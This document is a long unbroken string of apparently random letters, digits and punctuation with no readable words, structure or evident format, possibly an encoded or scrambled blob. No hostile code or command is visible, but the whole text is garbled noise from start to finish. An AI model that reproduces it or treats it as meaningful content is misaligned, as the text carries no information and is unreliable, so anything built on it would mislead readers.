U5CSh]zL~rs74NFDuzou];wAzE%u^khkt9&z4x(}-C-eik9CU5dO6NB:|9W]xYBd:NJ(9OTzrVUqrIJ4U^-4Jxusr_IX)ddIJYCOuLB)|NU-rzo+sLkVdW4rR|oQI991nq%i1VY;tL|qx+{ioXCL@p^JKSeu5wBS0wILs;)^]Br^]hLVUJ/QhuV^-(&Ld&9oz:y(AFEW)URypuA+I:Edt:rXRU065F]DDEi7}rEn)E~UhrVD)diUx9dhDeyKwd|n]]~}zffWw/D]U0x{qyiq%qtUKf0qUEyNtd~fLWOuKp|]SIdFOO5(LRy;|F)f|0qA%x16{JS5~I1hyuo9rU:Rhr-~OFdRqk(|Xp@EA(@T{NpWrErE;yktLpps@~Iz^S~6]L2+nS5st6DX(iD~eLrytLrN5Az+&D4V1{I+_E4)+yI4Fx6i-T@Ne-w|1Ku0R(E0}T]pTrzN6_S]7BIE6Iq2]6@V:E6L1zuJQdIW+0rE+-zNe(rES{uI4-:ipNIpTI]/VY1}}su}(@5}1Q~NVNS%L1zVX~1KCIrTD}47J:1n0Y(F0k)NdiWU56JuAErd/{6XYo+ww^-U:Vr1%z@(V6Uk7I{w]+dpVu7Q22_ynTFBeQYu2w~4ur1E]zxB~]hrE7|pJrfr]kJx|KiSfROy{K~A+sRyASo-SfJE]yAWi;EBWiO6@wuwwA]r]1SSr/I&eB^&wOq6tB:zse+Ttu)h@Yo_pO@IV~]4E~CDxhN_A/KD/_6;VU+2~UXS&ush5wF@tkQ-q0)yrE&ruL2(Q-]Tww^r2}zOd:/99OCEw4-FoIIEw]1rrTxq6N10r|/rEJDL+SAwzDkFNy9kX}yJCIikRy9}oYiT&SiEBCCSwBCsAAN@Cy]EfXXE)CI4|1xC|S+rrdF4|^UTk~xWCQwdeA{Jr:XTCBF@RoQk-FBD2(;zQ:QBsf^s&4JyCF]4/Lpt+X2en}%T5w)syL^od;I^9V{uLtr+]VnfC4e_~tu:puYiI(~q&w{72wXhI;pUL;p_LD9_KJ/RD:WJ:7V-BrC)h~h2x]f59W~6ruY){Y-BEt4;AeeJx&67Odhs:&6;IS}ID40BRt/92V7T(u7oAFKrWdDJOA)Ad0WF^qC%{:R7O_k1266zFiO70pEF&rq%5sA|y]@q}6RUKpzV0]^ViO-t~pf]Cr]JyWO%wru~rW~~rrIoI-hn0]x9ELAtf^N)EIUR1kLLku]_{rErruufrz]f|Tu)DJiRKzeON]EdNwI&%}whRXiDz}N-Sz9dBkNidW}1:J7:QsDn_-WO{oO&I/0zU(~0YKQBA1:A67|SYu];(7rJtkE%p&k&AYTYBE)9&@%kOww|BY6Y:wuNuiI+Iyu0xWDeuIK026{FywJD6@9_ws&w:DUwuy:7r9roiYU4n0)QTq24NVf^VXI{/_Q^^D{rN/k7/(;dC1irI&uxN%pV^C(kJ)IrFuT+ThyW%]sORr6eDLqnN~Ao%(;76LQ_D;rWL-iWW++:y;u}ADx{NK9%7T]-uN^uIiV]BT(y&{fTQ{4Q1^o:}~N@kEi)%|9dE%0JWqR7f2&-)9(|6C-uB/;OyxCEEr+o&orEW-;L-EN/T1IxK9F%JL&WTDz}Y_h:xD5^+URO6N_rx&:+rBtS6FX{wyrr]^i9F0:oEJ&JNQ{5S(p}u;D1LwSKxIW;FIOE|tF:_:}9B;+]o&2]6B:tWJDCtL+DUCeuiT9^4E}rrzwDC0}FB;oeCe6oSsS_Krd2SwI|SrCyDWBE]D&e5+:+9KO_TpNsS;nd^sSVkUu6kdSdksWx/E_2-X%VkA:r]TQf{&qIF9E2^%:w^URnfz{%O&Kr]EVr|6-uf;^rrr(xfk@ruB~xqyzWB6wu|q6dq~CqJoyN5(2ISiN(ruNwu2hddB~d+:NwO+zwDA;weBE&wLu:5FNO%BK^5x:}@IeDSxkpAN/;zftk+%1(//SRVnhy4B(D%)~7sn&sYLAo&]]w5eS9/r5T%rDnpr10%;1e4K09hOFn)kB%FYk/xk9|qWRtur~WR-SNnY7UJsQqds1f++KE(n;6_o&@N_-KuAE+x]w_i1-2hk0^q}(xh5ytux++Ty;2pV475rznFe9_w}CdY%V5f0SzxED|7%{+0+DNwEp:/kydpn9oF{)(Lh_Xttq];@;@h(uO7wp}q4tw/X}+DrIJL2+(QUR:9{2XVxfS(dW2dn_w/u~exSFQ9~sIY4FT}y5dFhwpn&_E4ddIp+5+_Kh~fru/ut0y9xrByw]hUwx~Au-^zEkrEur;~uJ;|rr-r^+Srwrk-]J0u2rkCJxo_rdfuJDk::EkL5d6SLR-r]5Vo/ndBSnk~|EDw-r0qRx&xCp~prni@F1eeFrk7F{@n^)Vd_5OkXiNAE~pW+uDBn~I@nSurK;Arw4WWyupDx/&@xD/oxeLe/7)nwRw0x1heOy]%kR6ozWprp{;k9x+z)WChrID;xwpo&;xIDD;NwCF@}upR9rdIQCpLW]VhDOdVtC7LS1^h+OzdNV&r-ThDDpI9Ix{o0rruD:rxt^uVWEk6ppDix+1TJu6T:FV5AhF;C(:0KQWzudhIp-5rIDEiABFz&y_@5(i|-|6ED|xs)J61YyNo_zzuIQ{5Ye}:kNDsWF{tkO~;L++oIpIJB6n(0ut6nDIFV1~Os5TqL%7eOw}5%7QxVO4J0Kh|:R)wh-L&tnL}f%di^7dV}5h4K{oFJOFJ9pDyLkzqDox]wC:iVDrkrWWehUL:_kp;rBF~n0BNI&CBd0rTyyzk2|}tOpxVI-e;]}pepBOAw}qkCWwB6}^q)+hx)fOBdJIOVd;(LSOL:dpiRx_5eey+rN+po{S_T/pxwrEqNxuyh(BIDyIWT4u4TT7IhwCNh{s--6+%q^4w6s(w&kriEu|rdWoNIx4rCCS;@k;;;~9LKrrIEi@p4pW:iIdBr4e:0{QNkDi0pxu+AdrA~XD{AN++Ex]rnES-(k|ieXALf;A+I&zSBpBLudxBBCznfNNVu^2JDE%ixYAufB7/5If|B0T+rTf]w|sIS|RS]pOiA_]yuUA&nV]R}C1qY~riiVnAd6^&(FkAdAnsY~rk&sz]kLUp~utkrVxwiV-]-ODnEWWVE@pDIIQV4wq2U1]h]F:_2o&r@@:L:--)Ui]WEBzRSw}@1ttyyJ_5]:Q]@QJ^&9rDrW7iCkzu(y2J-EES}099p9IyIrxrw{n~hR0u{s92&-BNRNFr]6I{AQnKp}uRx]e^5Bf]y_n@TrTz^OwxWWe/4UzptxopYkww5i4LsoW92Kp6NDe{ELSWD}COy|ke(ypN+(nSk@W0wA+CC-S;&qW++UkDVDukx/pWWo0D:heCCC4XkrEIx]4IODy_/%K|:ENR5&V0~DpD{Ern9t~0}thSOBBAqq0z;q+k+20BwSSAC&IqV{%pd7ddNLAS0}-e/u|B2r&pkYVY+wDq}AIh&|sJ~Vi%fVCY&RUSF}fphAArI&};d6q)hABzqK66(F5J:zfY(VJ(h+2KdVzWE-)-uAtrkOEV2/L0Y^dR{d5K]51_u_RJ5)EYpB%^QTh]ux]EOeX_Xwft)terh%rrrr~EB-+RWu:prs9)the_(Toyp:ounStIO7VeU;{fR/tkxDE+pQR11}qAtu+ksy]OtoqQuu{yx67D%/Yypz;{r^wwEz{6yi6f-;y/htno}4xWy-DtTV(EkuN-tBR@L^CpIXQq]5;-TsduyIKfUE7:_+SNNJhuk7VLU%kpr++D~DEN^k~iizyt06I&JrXBrTepEDIw92Bi:W|CWR5h^FEY(CV}2W~W-DX+r4hRFJdOxi(Xd(qtSh6|N%@CrpFD^nE(-+@C5zSq|-99|Xx^NDn(nWL~_Ih)5SWA2CT]zVr~x}2yphUytVoF7-^C&T:AFtC-BioL4]RhNtxrRuwk(JT1r]{kLK5tBW-Rq/E+K2z};qnJo&V:%I+5zXNu(0Tp9]zpIWQTR{2pYU+URStrFioS9k}UO]X)^L~}N_Ew9@ixYJ(-IeV@RK1L+dN1sq_eX@do2XtJ06R]r~hQW5Itp2Vxr7X/oI|xn](zrw9y-I(TBxREfr}Nrer&Suhuh(Wwh^0@IwoEDNp_9LCru2KWk644uyEO@rF@yYr(e}W9uo&EDI@YOR@An+EWo1^rxDuJ+xSECEr/f-VxuSUi;YO2SUKW2ptrJxx+BSLUIBzJF@r:(uT-R~V&KxdU/kS^k%xr]WV6piD-~i]z-(5p_e6I:}I0iwuATQ%:-Ld_CrQRd9^C92Yd_|2zLi}+:}REr5e|I75RCnRC4rBz_d5~~(rzEV6N|n1]^BdxnJk5W-0S-(Y]xuR+h;ArSOQKJ5X(q7V|4|zV]thrr^}6KrE)^W-;p:r(iq6XzzKL9piO+0F-R^D%o9DE/TKQN4nfzLz&uIw^RFO]6U9F}V&F(QQ%^N2rU0d4-dnOnCy-~t]0)Ly&C%h^r|]Bwwwy+oEx{{I0zS_zEB9I7Th6n{-kLy{;r_E9eQppC&|t@sXdL1(-Jrr%WhO~w}wECOwU&]oyz6qyQ|N9kzSrY:d1]WCDLzBp0-O)&@OiBi~y|BJSE0K(kx(D_-}OtOzrWA4p0w0FJVn~o(2~QwdeS}TEiehA6&oXq|Yk{;LLWikuuRC9Rs:o0un{fxE7Y(Jpe-Wz:IB}d_7o(J6ff^nAL^zy5x6wk(sOC::JL@J2ILxK@%4^Rkr]xqC9ipksF7C]^(DS1Fwz5E}6pWrNkErWVX{)4IKS(htO_OKI5IY_^t95p;s696ohoW9T49r~A)CtY5Wr6Y0p-npBXr~%w+-7Q{&XeD+TVxqdIV)KeByB})4kNfQACr]6:Wwh]z(x{K;FSKsV]X01UD~7:d+@CpruW:|~w@o1dN1@}FxWNXiy-O|wt5}Dh&Nn2kE64WEur/k]9ew2ORErqX~-0B{Ind9~y++wp;Kwr{qS0xpzOx)D(XI^dqN)I~UpzK+NoE12kAfz2)WO%V5&zOtTOh7X:n+1zuiWC:yJuCRIeSqJUyr:i&xfJSsFdqX1(Ds;FpUVhV9eJ(J4L)JxnodikrYywL|O]2]20y]_(Kw}i;5o:O%IQ]&/V}sTS6%%+W}4~DEJEEuYnStp;Iep5~(DInU]OfnY6B4SSy29FuIdtywNOSXRy)F{@nkqy;XCX+Yhx+^i1(QsnKYDV-6UFURAn/QVRW~))XNxsiRkxizBLUEN5kiL&AxwstYT)zhT~YTxIrCdIVC(o2dw~0{0O2;)dzdsIKDRI5UkQxzn_wxqi4kN6kIT9~~QqE(J1(A6q_h1d:}Snu^L~q;5VK0B{5o+6AkS0DBOBrVnhf05f^yJ7(V^&DN7^QJQ1zei2X@Y;()q10++7;t~6}oC|&FAiKB@nz}Q}9+4^}V70/x@]0NW2{h:rh(D+t:J:_oF@;r9w0xQ0U^_KuC]/}X]QIK51]N{+9Owuf%oF}0n)y(]ukuW^D@WD60yLrE&%;u)XwxrwoOLT%o0/}O9UuY{+Nor+JY9zA~-C/hWEr-:BuS{r~y-UW}UyV|zts1IyEVxB5kD/Uk6-59A~(Ud92NCkze%{AWktorh/p%qCWk5AV(tUwkfE9{Do@fi(heQL9O@(2:nqAXnNxeL09:dRw_KO0qh~|~wJ~YxOI]N~6)eR&6N]s:sAD12q~pdr~)XFip@fr]dARp_xEN)E|UD(SyuI~uXIOz0ED]hpr&A}BAQLR)oUVRhohwTWk4@yk@}FoICik}/NxJ}DC^}~4FBVWAVYW&@U^%}Lhp;BxFV-e{]6Dkk&RhKAyhB-:p:ID]KU]p5|RAKO0fK_^+A:N(eitxr:)fK~q(C5}f1I5]e|rpEFYY9i1he(1YE)_y]wNrQRyrEzkrrw+uQs@+DS~uS4BfSX-rQWDrYoE]QsVNQo0EY+Wr]V;rJ2XWXAQ-f]+I6@Axr^^runCfTx6ypKp(pxuWpwd~:Yo-+Irf{kN+NQ&(hNr(yN:fqx1~dR6pNYyUU;qYrw:zt_phrFwIT|&z9xsu0K@rwWIu+@56NJ5E]eEy0@(6No5pdVFr&6IW|w:xN&wx;:Q]AB%ErVyV;{hpxhk+7tiIBFsY]%qh5~]N_e^]5;4p1CLE1FV;uu5S1r%2/kr]J;pTJSronrAtDSwLoh:x&AEyuA)E6kY7@h6E^-5C}r9AohshOfWWkueh-You-VsXWhE~wd0^OBxo0~AkWkuxriDpSi%oRyF{TrE]^6i46U/C967WTr;7w]eF6]qpp-WCIp%rs|;z2UY}CyypEe{LBW_F&eDTCV);p|]DVV0w26nqO7@}@wNsu7se^7{Y-qLC-q(sO(QxoeU]prB6DYpLodtSquqLpuuzpqsTnqs1UqownqotUq@WIr|Y6i&pU^WOn^WTn^k+riiWB+O2U^+in^WKnrwIhE%^-qn&U^U)Jq@tprE-OEIdVC1Fw-D(US-%h;17wSd1n^5r+-Jxh/DB~i-VE}w^iEB6Rz~FVh~S@-WY:NnzoAiNxB6e%qxeDRJt0UJ+rOp11QUDq-VrV]IKNEx{4}4RBprB}FT0EL9r%VVI;+}Jx;UI(0u&SEo:+AIVW(r&uD]C;Q}pwB4x--9oW-D_w0u%L]V)Ln0DhWqqF%-4(OEszLussfTEEN9y--ndJQBrtSpLJID01}4%~Q-TenV7x_r]oV+()+r-iSrEz{zEpk:W6;:WSx:W9Orx]^I{TSO0fV:W_%:WhY:zex-phirE(K:ED^:ySz:Nio]ETyIEs::Nxk:yOxpK|o2f4Bqd-W-Qy@:~;;OnfOu^I-|JzqiO-AJ_1k-fT^9Opz7%(wkpeRzqJIzE;/piWTB^(^;-~+~EI]sAxpxW;n-EQ|LSht/rhDexftk+t~4dYs|yr|--WnxEW9CxOs](]D_iB:I6A:ThU5/p%A_q%5xB/]7;77&-F+(rhAqUd^^phDBhy+]y6/UyF5{BT5zh;upp4k]Ntr@rueore&x:ifTSEkYr)|DOL9}:-yJ]KyxWkLS:5FdOdFROxIKpiNF:5X1OdFROuBXWipyd5Ls:LD]:SWi]k4%B|+/ruuoxF+Rru&&rw}{Ox9srx~xrk|srxtyrxu{rxN}x-z9x_nsOwE)r];^x_noOx;{r]eQx_Q-OEVTrkztrxrtLx;^xCiuxDzow/rCIpuCUpLx^ruktrr4VDr6SpLBCrr}DDux^ILiqIr0-puC~IrR:)rCirSzw9)UkR-(_iJdzhJdwRS(9JJ|I6+E+T-yAJVor-)@6:&ozxpR/]EoRi9qiI(I|zur7&2(K&eBpVV2DK(Iz^7iiI7-IKwqSr9_s67yVS:+Sr(JyKVfnq6/RJ6/2CF7@J(1qopEY@wyqD7Qq4W(;SOz2WyL&WV(CoIx296JIKIi_TVzXKN;oDEx+Jr47dCd:|k6N@tuhoAhEpuLqzEe0ruWktq1Nu_+1R;:4wtWJ)J9@2f-Q1ttT+kqRr;/kouI++h)J4_-&n+qWxJu}:k5uTr7}Kk5;|/162W)O9T|_^xD1}Vx~+:pr70tX-@p])Srw&^:07rz{1(z07rz1@@pysrz12Yp+eLrAEoz12:pyhLreF_pt}ip](OredTDWr%Deo%:{u6DinE1EuVDyBLrAWytE|VDy0LrB7z1EU;D~(-rIp:1E(in_4EsJp^+E%-IAUzh_){i:{{J]}KzAnxzUO:Of^66IDS6y}DCIyI~r+YyEFDV^IrheFhB-A-u@Q-]Ok-9T|IuQ]0~0;NR/hL)INIrxETpuN+p6pKx2u(WO(A0R~^)&tuWX4{DJWQyNWUw%Cr9/5fWrF]DSXEr4kE]:6AIt0O|kY;p^nDzrqIS1+iyi2YOwYO7%:I~rCX4SI~qYL41J)6td;I^rxIOx&w_6sfU^o6RLIy5Er4_O)_@(d~+rrEOx&nUxNV@rx+_r)O^Ld&wu0K@_KW|rSEsDu(TDk~kWSJ6EEYxDkE%rx9+x-eAx-LA-|I9:5EnxUx+xoR_OrudruX+Ord|Du]Iwzx&w+E/r2y;wk0C:FQzr-EBrETN_1+QrwVsrwXLLx+nwkFJT{ofOu-2x{nn:{NsrL4Y__Q6Okw%x_u%_D%I:DozLweyx%u5LxNXOw@UTD]uxR1OLEpnT/k(_R9h_TWpL)LD;k2&NBOC7rz(_T^|k9W]^&WK^9QYwrRU2ezYqKtS|u2x-qi:|uk&4/~A7B&S6u+6uyU]Ir9RJsF]F{U+2WDX+xrupIz~i22_|u)N%heX&RFXzUxA4keQ{A|BxyE4+D0SrLR+IzON4r9)4I|YDi(Rsw7}r{Cz:WxKuIC;hBRiO&VA2V|^urFEEI|4BxRCQpOKL5u5_9;@f}OR^Ir-q1p)YAI~Ip5tw{^eDrAsz{}+5EuA@Ir]]QrzU~wqXIui-I}dF{ruKdR25(517:C|px]W/)I50h}qkf_uVICIOI}&qy0k@i}~]IEz21_uNrrO/E}qWFupppuC0D}^zpuI)nEDXDT)()w/9DI1I(r|YI5~SI5^^(r;Cd_%Jd4;-:4xCI5{X{Xe(KXf|1/Du(Ir9KV5s9o5spx1r@pz/U1tw7)tw64t1__Dt^)ryUi1{+61{hd1%0dUXpJh^XEJ_US)t9EhOhIy{X;nWo-@4o&tyUJuWo^EiE|fwtVFwSXiUIWhs~(}7VpIAAIrA)9NERL40eNs0L|rrdBuo&||KzBu12I1&h]{A-_Kp]01BuEp|CQ(yJ5fWz&heXnnUk|9;VxhoTNDD(rL&5W{&A0rT6Yp}0@}2Fp1fdXyBWQw~r(I/nBw;twEqQ9fBQozL:C:WhpWNeL{6]tz_I9fXR:5h~)IWfkFBYKhLn9F(7FypF^-}Eo;yU(y^A);yUSyfBzrBnWFhX}4dt7u_^oYyi0e{]K-C&Ur}+xTw-+DixidO]DfT1usrw^Oi{@&Ox;1wtsR:_~yr]nY:{tzrwsCC)tWrxKKLw%2:De1r]0s4)}hLusq_%NOwNE6_RoC_/o(D]Eu_TNVxRkz_/Nyr]S:@e5/t(0usfRyz)0Asf(R6iDO2W%0T(JqoeBd(et59:kzDB52U]oyA@r6+f0FB(oNWY1V}t1U|x-B2~{BWrnfqSh0uR4+U-BDFR/n}qSBV7^Lr+w-ei0touxAo|(yBSx11iudhqdQ-fXXh^{wW7NKsL&V-6;D@sKBis{&(Rx~IT]YuK+|oSQUx;iT0kfnDrQ21XY+0uuowX/91X)h@Li}W46)X/}N2-ro5fntyt}}kFrk]Q{r2D^9xNO2tFyoQ5}O1F{+ty}nrNt;Fo:R|Dfh6p_h^Ikqspo@KN}^NfO6)D{WQn_4xp&7(AYXE:r|7D@)p{5^V;4E+p4yW(5CXrTK|NnX~%4t6{ro];@T]IK;xtr52N4)1N};ptL;)trD&5XCVprR}DrDk)L(fN46qpX}}I^KItkUT5LJQYAUR;41xzVs;+V0IOL@CzDERC0x@~fSd0+5]%N_eidShR]NEwD_u6BFThJoi/DhIQrqYp0V7RJ1}0+0_(1wp{OI-4xTfQEDS;A0061B6E%UU/1|&Rx6KfOyeSAJLd9J7Kx/DsCydhV:5^/DDwKw{QQ%9:w_9+Drr/B}Xntx~61uF9C_i%//XrX/9+_p{TrL5e_OnJ5fd+@d{z1Kk^0INo2IufIkz^;/E{I_iT_%WU{yfoKdDJeKW{)hO^pzzfeueNz:Fo:Ir9SyU-1L(k9/T%t/0~7151Ix6K;4Jw11X]VnhXwpp7ph{29TTw6WyL9ADBh-S2zxDLzTDON^W/zW^(2+;fOWW5NV+(IT^Oz|Ak&]JiERkDBqW~F]OhV5^K_1TKV}_sXt/ue4{ew0peR(XtIErtx{/~0N|i}rLWxu&)rI9)sDBysp&7sh&Cs617@Toy]iouweWyu~rEuryw%e7KQ/1%WROW9E6DWeQur^k:Sxwh-i9wr6i:YxrrULIW7/STkFCWE-w9CTrw7;DV-We+STh|eFppD%|zq~LIJ+TUySxIwIEL)uRpWx;u64{5&FI9~^r+OBD0(CIrpzq9SArunyDJ}-W]C}Y4pF4:SY2i2|1uIWhrDIEIuQY(;~rCW-y-yISTT+}tFK1f_^{Azur|r(ExxOrCL9&1F:s(X|0BUN6)Q/u)yA@E++wDfOL-XVz@rNnyI&w)FRILRnA1Oy7Ctp7_@hBxf@/7)uBYxudTA{Cht2N9C}dNNKQ5kNSI-ywr-(E]uRNx(+]DoLr9nTf@ft2RT]u}IiYE)xWBoI)@9iEz2-hrRtLpiUe/A6x+-;NI:eYh|L67toOk]RO}B:B-D:Bt5A7/}~+uxtC0-^rXD;uiowxn]WyyyRw%oyD00ECCCwBBe:wNN%nDB{oKn1pC4C5:LkN6h/W0N-u]/Dw0S0BCq]uxr4ezdzNuu69BEEySI]~rrAAW~yu~kk&E0}Wp;(VAANsIU++yyzsB0p-X^f|iqE1;]yInIVDJBS{UD~CCxuquyWxN]osr~]W{9(q~Aq-u-E];(V:]qURotX^~A}%uKfN]I]wD4WBA/6Vk)A}rJJh:i/uk}RW+%y-&u4ULNqLk6-:~VpUtBk)x&]}EWyk6u%hAAK~(&td&UJR}f66^-O|r}K-UBrU&/K^;0^AxUznqEQywBpTVzkq64t&JJsWqO;TTT6+):KiXU|y(((-nEWEVVRwh2xr9sxwkwF&}0rB~6N4rh~xxYtXwW;-YIL~)C|RxxiV&Sy_xE]RDLBV%%%5tt1%]E;9XD]XL{NhCn9oDurQ(n+7zz^zoELLLFfhioWE--sXtRIR:oYrRRSIOW-)&~EeTrh6BEDrnz{Y4|p9^ptCNhCzw^xWEEeISnLoVpikCB|-kei;;rRkpI-{NIf|CCT~Ir-UI~i5}qUneUY2SqwuhkYV|AJQSE02fNy&^xEzup-QeNfKC+JF_Y5VAi]+AuUAAfFnn]fAQpFVeVrnI-9zhpIn@(e{&hueYDDR46AXooOB75xJ7xnuAq^YE1~dJ)d|q;hfCC@Fkq_iB91ROuJkzoiRJ4wt)Kk+L1BAu(uFD(;q)^/UIqDt9;XnVU9;RQ2600LzrI)&+6V]w(o;(-]Ox1tK}1p0skNRfQz]xt0hshS|/Api]Jw7+rnFo:/Xo^&q2{eC291T]Wuw|O]{zQ5Si-r|0wRhyRhp2KWLXRhTw~yprty-]yEiTxAkwrR:i^|R6n:]47xprK_pI;BOEO2-rWrL(0IYyT6d0wC1Fd|{CVp;yuJkStY~9Iy5x0ouTN6yhiBq(LB2&-2zi5)2ShC;SiB2r~hWrKWy+yu5i~dzrCor0rr4/%Opx^sdT]zsyiBn|_IJAoudse;EF)4sRE}EpWzhx&Vxr7&FAO:1q_NsLKC]R;-xF9L;]r7@_)n_~]dW0~~O+xk]|uKxAOR|r^q~hhqV(_Ai^yx(&;%K^f%e5D:t@y6OR|kr)kKpruotAqSIFTCx)oo0xfOA+V@EkYyWU|2E_rWF7syrQu@uur5hrh;5(DwWOTu|nR]xWA1:9Eyo|hef0BE_%TEf{{CE-fY6w2~;WIVxF]yQ{RxYW/&xuuDnwu(i0Bw9KEVhrxLt7p-uRX}DB:uC+Br-rR7^wrIK:puixup(D{rrIh-;uzK;UN%~uW2^IO0yzqr(Vk;uwW/Aw|k&C/n^-hOdCr-ihrwFTxw@xuWEA/L;7BQFWAnniEJe(RkOeD]ON|QWi^;iD+_(pTf0L{y;Y9YAJe/^U@dzDN:q+QxNiXNyB10U]:^@]|0FJB}6oVw+O7+Exph;wr{+-kwTdU6@oiUUIN&Iy@|D_u+-xw]L;yuCAi;-_Thzxuu~&^(n+4q+uX-4^|urRwJCA5uyIz%LdiI]WiCzFF22tdr6n;S1RUC+4{ViXph;{Bi+9xo(KIIdi~4{|s]W%9oxYQu|t]%LqNpWQ@yo99F;QQzTpq_7x4qLE-)w5K+WW;@6Ckx6Dr/ySt4eN&yAQQ]yw/_i67pIzr|d1:(}f(w;@X;67yX/WTIRxt(rLKi4BN|~EyRYID0~_q-fRis~(E0@I~wx4+o5KT~yW:rppek_~@phdErh(DB(;OIWVBr6uO1rIO2sd0};xLy;eVLq+B^z+Y47r&hni(i(wQAS+tptx6n~p|in}knn6kJBxwRhX&U]OsOR0wTIKorz/N-nR2p9B;InAC6--&di@L+U6zfBuw}Cr;CSpz{4WAqurzW1pF:w9_YT:x}Xq2ADWun2R/)]A5J:CV_Q6r^VQUIt-%WUp]FSKXXCzt@^F+]TiJ)2)EAWxqFD5&0NU9;|WdpX^p(K169wt~zp5&fQiRrq%WW-99E+{RR|]Xyo(UqTzI~ueOzBhBew/hex~wRz)/Ir:h6rkdtzVu}@ou|UqiTwd}F-&%__])JX:ONn;KN]J:Ur0CSk4E]Vp_f{DtC@@I-Q;50y)qiU9;yu~rI)S4rwV2B7;{X]I7o)qUQ4}t2phIO%qN)I65I-|]J2iCi}fft1TQdh9Joiq5q&BXqfUxhND5A{V]_A]uku)YXAS-w2AT-JKD^q;QdUurh42;Exr(tpNQ~SR2rBTFsN(BS29~6KEDr9u_2]RLtErkt_qx4}O}_-Tqih1T%BRVq@V-w:9oQw+Ain}f-4__Wrr)KiATW@(DESIIyJ&XIA4h4RrD6fC~@IJr+;%%%iBJBBFBS)rySzo4p06DwRx/TwVEWSADRere9NfLSr9^h9E_Di4eS;L;Y-}N@)e;/_uiqCe&zu]nL2Rs9NJy_DBwoX7R^+tf-4u}Sww_Np_fe_/s|ddBkwXKf{O9BS;O-6uy^eU;@5@C2L6QQz(sLOxr(we2NSf}|Ct;KFwizyUIVu9IEzhuKODsC;UtV5nDx+]iItLw&~r+~RFe9@/RLyQ)-I+yO5~E7%~%~EO0-A_0pqyUA5]+{tF)SLi{zK}:yE~hWEx&o|DhW{C~:]@%]96(qR_R^YUe@WCRNxO/VyVFI~RVVU1_R^f5:z(^-Wt&DDQL;;^q:rr0{6_NdA5%yyf0{pW0]xiqE_B-Ux}uwVdDeQUBE1BdwKYA@6N9r9x{%X+k%L(t&L94YLx(/K/5rpB/yuY6&WwrYh4q(u^%nf2(YUUy~(Qs:WQ+/rXCQ]y:Lu2~huN:FrzLCAO@&Ipk~h)}@+)skIpeRu;W;N}T^rwK|IO-C(NxxI|O--6ntrhe{+@]~u+rzur]II;z4yeuBus{Kuew+r]]DIrY-f::t-6W|I0VfrCEpESI~W;AEr]h2fYKWBS|eW}N}]~Dx-|V(z]90AnWJApe-]n~TEItuII%DBkdT+FBRyiA~Es-|N]}OUFid+pxKU]t}WrE-rVE6U1d}]_w^rU^+IuIJr-|)--R@f6DoErW&-uIUB:_/E_hd9/7WnxAp|&zp-s7KUCt+~Rr~4DzS5AAF_sA:n~pn]07&9q)sIhuWVwirYsk+sS7pppr}y@9NAx~2uRiD7IrfKurO%Rui7DuEWpkuEpCyIOCW(DxADV(R9DrY%i74/2t|&&r|t9V&zVV;)~pN0huF:wUppCp7F~xhUWx5:r|~5WpIN6COV^y~:4C5:DdtO}pL&pV4}qrDi0ruJ6Epo0I7fEw%Epd6zxfCIodpVpwpVU|/]rw4Xop/TEuBNWhzCV|@I|Nr@Iu|%6EEn-r]hruY]rE-YswKx9+w4E&Chu&nz9ELW@&/)AID^Vw0r0Ne_A+CBiuiDq)Vs|]zysESLTBC)q/4U-J]y%I~EyEr]7+k9BBkkDWO60Spuf(E6dEsz_LBKydxpK~Sh2Qud2(R7BJDr+-u:&dx^xN]:VII~0LBde-A~6prxCTEh1]~NrSkiDo^]q^i2FQo5LA0Cy}RY0T]7|(O_rh|seII6pfA5(Vr:4+k(L(rt^Sipfok)^yi{Rqs%V0Up7SWxx{rFp}p]f-E44nTs+Q9W5Sr5@B-kL}IO)W@6]J2V1SWk0Ik6EJCksqAFNhIDqzEoBOOtAEk2LuuN^Fs)60W%qu2(xxit^pE%C]JDyOk2snWyyx-|1Rru-LEQN-VOdukFpprByBIBOQxe~TUEYi-B_}u]&iuWS@Ao7Q7QoN9ii]OB|Q~Vk-CprI]IBrs]ir_E4t~VYo5SANyAw(DW@(|+~EKAF&DkBYny]7^;Br}~Rn|UAfuEJ|OqD::]&S@WTN^uDeBr5JUWd&ES&kpYtq+]X&6SJpr~VnidWfxk+EirUO5]1]IfR5pN+xWr(]p(U:A]&J1]9WxYtYRS(F2p({Qfz@/+-szNU)T-7E(uz{Xkytsf4;pfQ1SkyNLf^y/(_Dk6NX-hd6ABD)n-%wYp+|^(z5EBwEYNN}nidKz6uAW(t9i;)L@SyT~rTFs^)}:xxUJVe9n+Jq{U(f0:w)xfuw5INRQAJfu(;e{6(f;(~E;xI;n]iy4Wx@wqo]}2/u~4JhuK+YEfT+;ynSq%C26fnBVr-NJ-9+hN+EwYx+px@~x%S+e0+N_RA&}@TS:C2SD+K:IRkEA40~Yy^)SpJ76}V;SiI;J_|;qrkti-4ztA9qhE:r|]kUrRzAU2RqVxq-TRk]Kdikoiw~Rk4qS&@i+k0r~fri&]+uuSkzOQ~6)9o;1;-5CDKi5uIeO;Ii:TRCknkJW/r7QURxy-SuJ|J^kOV^-TIU2u@kq}DpusIeiF&^N1RxeWxes0@CpRwJ56q^5spChu)dkXKCXo4^DXDJC{pdI)0NQBI)p%rI+]B2;TDdYLrIVQ9W2w9fhwh&yf]:+0@wD2U2wfCd2dsWC]T/RIyorkIk26|z6|^}VO_qzqpYroq:-V(^SysS-Bo0BNB0~~%-S|4xB+QUR]5:]NUQ]WC@iAd06VX@::B]TY5q0&%}krwBu-Wk^nrAVoFR^KKL@Kq(4xs{]|5REo(oWCqQ:rU(rx~I^NN;~(y%^%Rr:@uEAITUqf@--2;Dh5d@200~9k4L4Ft+h79F@n@B~:@B0CIIOF1_U(DDzKruinu;h1fLi}x~DC1p6o0Us;eD9;KUW}(Otx+N)xp(~1({~hwkJ2Ir4@x0dA@U6%:n|1KW&BAVsBUSKU|FTx26)k4i-tzOW+p~o/xqBr:KnXW}IoJ@s-Nnr0y~E9_UE%&]p1F-e%IQ_IT4Bqs%Qiw}^BeC;Owktr0x4]Yz]I]h^YJ6((S^Y::N_k}X1d0;-i]-9N|-r+E{TSCeFNsy(S@ErA]XYd/+F^0&5Fw/r_5BFL26&Y@]wErAOrh_qJ1t^U&SAW/]+uV(hSJEDrtEsruA4uSYREx0CzTxTu{x)u+Th+C6&WVi+SLiQS]_exA2R;VqdLd+_xA^E~VC1L&s]:w)TSL-quRqq;_Tf+RS/EVT+Ou_ifTD)k&O_iC@9Ww@sWr+0rE@AWf%7OuuFN4u^h4|iOk@oEEo^EU%Vf2oez-IfO+s2pD&)5kxXNy]CpE59x{TkFOk@NN5J^dEFLpL/^{Rsu;zIC/wA}BX|+RJ%x1LJB(29TzdiCxdYspw_i5&uNSL/TS|